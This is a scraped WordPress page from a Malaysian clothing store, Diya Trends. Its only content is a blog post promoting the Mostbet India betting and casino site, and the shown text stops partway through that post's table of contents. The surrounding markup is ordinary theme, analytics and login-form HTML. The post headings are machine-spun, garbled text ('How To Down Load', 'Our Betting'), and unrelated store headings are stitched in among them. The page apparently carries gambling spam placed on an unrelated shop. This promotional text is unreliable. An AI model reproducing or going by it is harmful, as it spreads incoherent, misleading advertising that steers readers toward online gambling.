<!-- <link rel='stylesheet' id='wd-header-cart-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-product-list-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-title-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-navigation-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-owl-carousel-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-footer-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-scroll-top-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-header_990147-css' href='https://diyatrends.my/wp-content/uploads/2024/01/xts-header_990147-1706541386.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://diyatrends.my/wp-content/uploads/2025/11/xts-theme_settings_default-1763555111.css?ver=6.2.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/kabudlih/hcpv4.css" media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.3' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-G7BLEL269Q", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/1mv8esjz/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"","inbound_paths":"[]","home_url":"https:\/\/diyatrends.my","hash_tracking":"false","v4_id":"G-WPQ2FZ9R58"};/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/qts8helg/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/diyatrends.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/6wy8bz1a/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/mlxdfap5/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"973dc1f946","currency":"MYR"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/e1z1174c/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.8.3" id="kk-script-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.3" id="wd-device-library-js"></script> -->
<link rel="https://api.w.org/" href="https://diyatrends.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diyatrends.my/wp-json/wp/v2/posts/20627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diyatrends.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://diyatrends.my/?p=20627' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diyatrends.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiyatrends.my%2Fofficial-website-regarding-online-betting-plus-casino-in-indian-202%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diyatrends.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiyatrends.my%2Fofficial-website-regarding-online-betting-plus-casino-in-indian-202%2F&#038;format=xml" />
<meta name="theme-color" content="rgb(228,9,127)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/amp/"><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
//window.requestAnimationFrame(function() {				 
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
try {								
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
if(e.layout==="fullscreen" || e.l==="fullscreen") 						
newh = Math.max(e.mh,window.RSIH);					
else{					
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,						
sl;					
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];									
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}				
if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
document.getElementById(e.c).height = newh+"px";
window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}					   
//});
};</script>
<style>
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-20627 single-format-standard wp-theme-woodmart theme-woodmart woocommerce-no-js eio-default metaslider-plugin wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky hide-larger-price wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-13022 currency-myr">
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
<div class="website-wrapper">
<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-with-shadow">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-social-icons text-left icons-design-bordered icons-size-small color-scheme-dark social-follow social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><p class="bismillah" style="text-align: right;">Welcome to "Diya Trends Malaysia"</p></div>
<div class="whb-space-element " style="width:200px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-search-form wd-header-search-form">
<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://diyatrends.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-dark social-follow social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo">
<a href="https://diyatrends.my/" class="wd-logo wd-main-logo" rel="home">
<img width="1190" height="512" src="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg" class="attachment-full size-full" alt="" style="max-width:202px;" decoding="async" srcset="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg 1190w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-300x129.jpg 300w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-150x65.jpg 150w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-768x330.jpg 768w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-600x258.jpg 600w" sizes="(max-width: 1190px) 100vw, 1190px" />	</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-nav wd-header-main-nav text-right wd-full-height" role="navigation">
<ul id="menu-diya-trends-desktop-menu" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-m"><li id="menu-item-16323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-21523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21523 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/lehanga-choli/" class="woodmart-nav-link"><span class="nav-link-text">Lehanga Choli</span></a></li>
<li id="menu-item-21528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21528 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/saree/" class="woodmart-nav-link"><span class="nav-link-text">Sarees</span></a></li>
<li id="menu-item-21524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21524 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/party-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Party Wear Full Set</span></a></li>
<li id="menu-item-21525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21525 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/regular-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Regular Wear Full Set</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
<li id="menu-item-21533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21533 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-with-bottom/" class="woodmart-nav-link">Top with Bottom</a></li>
<li id="menu-item-21532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21532 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-bottom-with-dupatta/" class="woodmart-nav-link">Top Bottom with Dupatta</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21519 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/kurti/" class="woodmart-nav-link"><span class="nav-link-text">Kurti</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
<li id="menu-item-21529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21529 item-level-1"><a href="https://diyatrends.my/product-category/kurti/long-top/" class="woodmart-nav-link">Long Top</a></li>
<li id="menu-item-21531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21531 item-level-1"><a href="https://diyatrends.my/product-category/kurti/straight-cut/" class="woodmart-nav-link">Straight Cut</a></li>
<li id="menu-item-21530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21530 item-level-1"><a href="https://diyatrends.my/product-category/kurti/short-top/" class="woodmart-nav-link">Short Top</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon">
<a href="https://diyatrends.my/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a>
<div class="wd-dropdown wd-dropdown-register">
<div class="login-dropdown-inner">
<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://diyatrends.my/my-account/?action=register">Create an Account</a></span>
<form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://diyatrends.my/my-account/" >
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1f9da755d6" /><input type="hidden" name="_wp_http_referer" value="/official-website-regarding-online-betting-plus-casino-in-indian-202/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<div class="login-form-footer">
<a href="https://diyatrends.my/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</div>
</form>
</div>
</div>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a href="https://diyatrends.my/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Wishlist		</span>
</a>
</div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a href="https://diyatrends.my/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;0.00</bdi></span></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a href="#" rel="nofollow">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo">
<a href="https://diyatrends.my/" class="wd-logo wd-main-logo" rel="home">
<img src="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg" alt="Diya Trends Malaysia" style="max-width: 160px;" />	</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a href="https://diyatrends.my/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;0.00</bdi></span></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="main-page-wrapper">
<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
<div class="container">
<h3 class="entry-title title">Blog</h3>
<div class="breadcrumbs" xmlns:v="https://schema.org/"><a href="https://diyatrends.my/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://diyatrends.my/category/mostbet-india/">Mostbet India</a></span> &raquo; </div><!-- .breadcrumbs -->					</div>
</div>
<!-- MAIN CONTENT AREA -->
<div class="container">
<div class="row content-layout-wrapper align-items-start">
<div class="site-content col-lg-12 col-12 col-md-12" role="main">
<article id="post-20627" class="post-single-page post-20627 post type-post status-publish format-standard hentry category-mostbet-india">
<div class="article-inner">
<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://diyatrends.my/category/mostbet-india/" rel="category tag">Mostbet India</a></div>
<h1 class="wd-entities-title title post-title">Official Website Regarding Online Betting Plus Casino In Indian 202</h1>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2023-09-25T16:50:09+08:00">
September 25, 2023		</time>
</li>
<li class="meta-author">
Posted by		
<img alt='author-avatar' src="https://diyatrends.my/wp-content/themes/woodmart/images/lazy.png" data-wood-src='https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=64&#038;d=mm&#038;r=g 2x' class='wd-lazy-load wd-lazy-fade avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
<a href="https://diyatrends.my/author/thefashion/" rel="author">
<span class="vcard author author_name">
<span class="fn">Diya Trends Malaysia</span>
</span>
</a>
</li>
</ul>
</div><!-- .entry-meta -->
<header class="entry-header">
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
22				</span>
<span class="post-date-month">
Apr				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="entry-content wd-entry-content">
<p>Official Website Regarding Online Betting Plus Casino In Indian 2023</p>
<h1>Mostbet India Official On-line Website Register As Well As Login</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Aviator Demo Version Enjoy Free ᐉ On The Internet Aviator Virtual Game</a></li>
<li><a href="#toc-1">How To Down Load The Mostbet App On Android? </a></li>
<li><a href="#toc-2">Verify Your Account</a></li>
<li><a href="#toc-3">How To Win Around 25, 000 Inr With Mostbet Promo Code? </a></li>
<li><a href="#toc-4">Mostbet Mobile App</a></li>
<li><a href="#toc-5">Mostbet For Devices</a></li>
<li><a href="#toc-6">Then, Within The Downloads Available Section, Discover The Mostbet App And Set Up It On Your Current Phone </a></li>
<li><a href="#toc-7">Days Easy Return Policy</a></li>
<li><a href="#toc-8">Sign Up At The Official Most Bet Website</a></li>
<li><a href="#toc-9">Official Site Mostbet</a></li>
<li><a href="#toc-10">Online Shop</a></li>
<li><a href="#toc-11">Bonuses With Regard To Betting And Casino</a></li>
<li><a href="#toc-12">Friday Bonus</a></li>
<li><a href="#toc-13">App For Apple Iphone And Ipad</a></li>
<li><a href="#toc-14">Sports Betting At Mostbet</a></li>
<li><a href="#toc-15">Payment Strategies In Mobile Application In India</a></li>
<li><a href="#toc-16">Is The Activation And Use Of A Promotional Code Available For Mobile Players? </a></li>
<li><a href="#toc-17">Mostbet Support Service</a></li>
<li><a href="#toc-18">Slots</a></li>
<li><a href="#toc-19">How In Order To Place A Gamble At Mostbet Login? </a></li>
<li><a href="#toc-20">Can I Employ Rupees For Our Betting On Mostbet? </a></li>
<li><a href="#toc-21">Football Betting</a></li>
<li><a href="#toc-22">You May Be Directed Into Your Account</a></li>
<li><a href="#toc-23">How To Register Within The Official Website Of Mostbet</a></li>
